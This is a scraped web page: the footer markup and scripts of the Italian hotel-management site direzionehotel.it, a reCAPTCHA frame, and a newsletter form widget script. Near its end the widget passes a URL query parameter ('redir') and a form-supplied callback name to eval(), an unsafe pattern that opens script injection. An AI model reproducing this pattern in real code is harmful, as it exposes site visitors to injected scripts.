src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_5 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_31677237-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['31677237']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_14984","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/ghiroghiro/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=31677237 defer></script><script type=text/javascript id=gt_widget_script_81548855-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['81548855']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_41095","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/ghiroghiro/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=81548855 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I5eJKcB3WLRIvxr0JbatyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768900794105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nibirumail.com/docs/scripts/nibirumail.widget.js
body_size: 8439
content:
jQuery.noConflict();
(function( $ ) {
  $(function() {
	  
	  var thisDate = new Date();
var expiryDate = new Date();
expiryDate.setMonth(expiryDate.getMonth() + 6);
document.cookie = "_nibirumail=NBRML; expires=" + expiryDate;

// per ogni modulo presente in pagina...
$('form').each(function() {
    var listid = $(this, 'input[name="nibirumail_listid"]');
    if (listid.length == 1) {
        var formid = this.id;
        if (formid != '') {
            var n = '#' + formid;
        }
        if ($(n + ' input[name=nibirumail_locale]')) {
            locale = $(n + ' input[name=nibirumail_locale]').val();
        }
        sendmailer = $(n + ' input[name=nibirumail_sendmailer]').val();
        if (locale == '' || locale == undefined) {
            var locale = 'it_IT';
        }
        if ($(n + ' #nibirumail_res').length == 0) {
            $(n).prepend('<div id="nibirumail_res">&nbsp;</div>');
        }

        switch (locale) {
            case 'it':
            case 'it_IT':
                var missing_parameters_label = 'Si è verificato un errore di configurazione: contatta il webmaster.';
                var missing_privacy_label = 'Accetta il trattamento dei dati personali.';
                var wrong_referer_label = 'Questo modulo non può funzionare su questo dominio.';
                var wrong_email_label = 'Verifica il tuo indirizzo email.';
                var wrong_email_domain_label = 'Verifica il tuo indirizzo email.';
                var already_exists_label = 'Questo indirizzo è già presente nella nostra newsletter.';
                var missing_email_label = 'Indica il tuo indirizzo email.';
                var spam_label = 'Rilevato spam. Riformula la tua richiesta per riprovare.';
                var to_confirm_label = 'Il tuo indirizzo email è già presente. Controlla il messaggio di conferma nella tua casella email.';
                var ok_label = 'Grazie del tuo messaggio';
                var required_label = 'Questo campo è obbligatorio.';
                var not_allowed_domain_label = 'Verifica il dominio del tuo indirizzo email.';
                var user_not_exists_label = 'Nome utente non valido.';
                var wrong_password_label = 'Password errata.';
                var confirmed_label = 'Grazie per aver confermato il tuo indirizzo email.';
                break;
            case 'en':
            case 'en_EN':
            case 'en_US':
                var missing_parameters_label = 'Something goes wrong: contact the webmaster.';
                var missing_privacy_label = 'Accept our privacy policy terms.';
                var wrong_referer_label = 'This domain is not allowed to use this module.';
                var missing_email_label = 'Check you email address.';
                var wrong_email_label = 'Check your email address.';
                var wrong_email_domain_label = 'Check your email address.';
                var already_exists_label = 'This email address is already in out mailing list.';
                var spam_label = 'Spam. Try to formulate a different request in your message.';
                var to_confirm_label = 'Your email address is already in our database. Check for our confirmation email.';
                var ok_label = 'Thank you for your message';
                var required_label = 'This field is required.';
                var not_allowed_domain_label = 'Check your email address domain name.';
                var user_not_exists_label = 'This user is not in our database.';
                var wrong_password_label = 'Wrong password.';
                var confirmed_label = 'Thank you for your confirmation.';

                break;
        }
        var res = $(n + ' input[name=nibirumail_response]').val();
        if (res == 'json' || res == 'ajax') {
            $(n).on('submit', function(e) {
                e.preventDefault();
                var n = '#' + this.id; // trasformiamo ID nell'ID del form inviato.
                if ($(n + ' button').is(':disabled'))
                    return;

                $(n + ' button').attr('disabled', 'disabled');
                _res('&nbsp;', n);
                $(n + ' input').attr('readonly', 'readonly');
                $(n + ' textarea').attr('readonly', 'readonly');
                $(n + ' select').attr('readonly', 'readonly');
				$.ajax({
					type: "POST",
					url: 'https://nibirumail.com/db/builder/',
					crossDomain: true,
					processData: false,
					data: $(n).serialize(),
					success: function(data) {
						_output = 0;
						$("#nibirumail_loading").fadeOut('slow');
						// stampiamo messaggio personale
						var custom_locale = $(n + ' input[name="nibirumail_locale_' + data + '"]').val();
						if (custom_locale !== undefined) {

							_res(custom_locale, n);

						} else {

							if (data == 'missing_parameters') {
								_output = 1;
								alert(missing_parameters_label);
							}
							if (data == 'missing_privacy') {
								_output = 1;
								_res(missing_privacy_label, n);
							}
							if (data == 'missing_email') {
								_output = 1;
								_res(missing_email_label, n);
							}
							if (data == 'not_allowed_domain') {
								_output = 1;
								_res(not_allowed_domain_label, n);
							}
							if (data == 'to_confirm') {
								_output = 1;
								_res(to_confirm_label, n);
							}
							if (data == 'wrong_email') {
								_output = 1;
								_res(wrong_email_label, n);
							}
							if (data == 'wrong_email_domain') {
								_output = 1;
								_res(wrong_email_label, n);
							}
							if (data == 'wrong_referer') {
								_output = 1;
								alert(wrong_referer_label, n);
							}
							if (data == 'already_exists') {
								_output = 1;
								_res(to_confirm_label, n);
							}
							if (data == 'ok') {
								_output = 1;
								_res(ok_label, n);
							}
							if (data == 'spam') {
								_output = 1;
								_res(spam_label, n);
							}
							if (_output == 0) {
								_res(data, n);
							}

						}

						$(n + ' input').attr('readonly', false);
						$(n + ' textarea').attr('readonly', false);

						// esiste una funzione di callback?
						var functName = $(n + ' input[name=nibirumail_callback_' + data + ']').val();
						if (functName != undefined) {

							eval(functName + '()');

						} else {

							if (data == 'ok') {
								$(n)[0].reset();
							}

						}
					},
					error: function(jqXHR, textStatus, ex) {
						$("#nibirumail_loading").fadeOut('slow');
						$(n + ' input[name=nibirumail_response]').attr("value", '');
						// azzeriamo il cmapo nibirumail_response così da far partire il nulo in nalità default
						// alert('Si è verificato un errore: ' + textStatus + ", Codice: " + ex + ", ResponseText: " + jqXHR.responseText);
						$(n).unbind('submit');
						$(n).submit();
					},
					complete: function() {
						$(n + ' button[type="submit"]').attr('disabled', false);
						btn_compra_ora_disabled = false;
					}
				});
            });
        }




    }
})

function _res(string, n) {
    if (string.length < 300) {
        if ($(n + ' #nibirumail_res').length == 0) {
            $(n).prepend('<div id="nibirumail_res"></div>');
        }
        $(n + ' #nibirumail_res').html(string);
    }
}

function isset() {
    var a = arguments,
        l = a.length,
        i = 0,
        undef;

    if (l === 0) {
        throw new Error('Empty isset');
    }

    while (i !== l) {
        if (a[i] === undef || a[i] === null) {
            return false;
        }
        i++;
    }
    return true;
}

function nibirumail_stop() {
    var nibirumail_stop = 1;
}

function getSearchParameters() {
    var prmstr = window.location.search.substr(1);
    return prmstr != null && prmstr != "" ? transformToAssocArray(prmstr) : {};
}

function transformToAssocArray(prmstr) {
    var params = {};
    var prmarr = prmstr.split("&");
    for (var i = 0; i < prmarr.length; i++) {
        var tmparr = prmarr[i].split("=");
        params[tmparr[0]] = tmparr[1];
    }
    return params;
}
var params = getSearchParameters();
if (params.redir !== undefined && params.redir != '') {
    var param_to_output = params.redir + '_label';
    var custom_locale = $(n + ' input[name="nibirumail_locale_' + params.redir + '"]').val();
    if (custom_locale !== undefined) {
        _res(custom_locale);
    } else {
        _res(eval(param_to_output));
    }
}

  });
})(jQuery);